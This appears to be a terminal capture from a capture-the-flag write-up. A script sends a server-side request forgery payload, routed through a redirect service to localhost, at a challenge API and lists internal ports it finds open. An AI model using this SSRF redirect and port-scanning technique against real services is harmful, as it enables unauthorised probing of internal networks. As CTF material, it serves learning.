 kali@kali: ~/SuperWebsiteVerificator3000
┌──(kali㉿kali)-[~/SuperWebsiteVerificator3000]
└─$ python3 get_port.py
[*] Targeting http://challenges.hackday.fr:43244/api/check
[*] Using payload https://307.r3dir.me/--to/?url=http://localhost
[▄] Testing port: : 1160
[+] Port 80 is open
[+] Port 600 is open